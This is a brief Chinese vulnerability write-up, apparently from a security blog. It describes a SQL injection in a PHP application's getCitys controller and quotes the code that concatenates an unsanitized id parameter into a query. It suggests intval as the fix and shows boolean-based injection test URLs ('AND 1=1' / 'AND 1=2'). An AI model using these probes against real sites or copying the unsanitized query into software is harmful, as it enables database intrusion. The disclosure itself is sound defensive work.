/app/controller/area.class.php中未对id进行处理,存在注入

[php]

public function getCitys() {

$aeraObj = M("area");

$provinceId = $_GET["id"]; //未进行任何处理

//修复建议$provinceId = intval($_GET["id"]); 强制转换

return $aeraObj->getCitysByProvinceId($provinceId);

}

[/php]

/app/model/areaAction.class.php 下直接进行sql处理

[php]

public function getCitysByProvinceId($provinceId) {

$type = $_GET['type'];

$ary =$this->where("pid = ".$provinceId)->limit(1000)->find(); //$provinceId未处理

[/php]



访问:http://0day5.com/index.php?id=1&ac=area_getCitys正常显示

接着 http://0day5.com/index.php?id=1 AND 1=1&ac=area_getCitys

再接着 http://0day5.com/index.php?id=1 AND 1=2&ac=area_getCitys



本地测试 可判断出 管理员用户个数为1

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论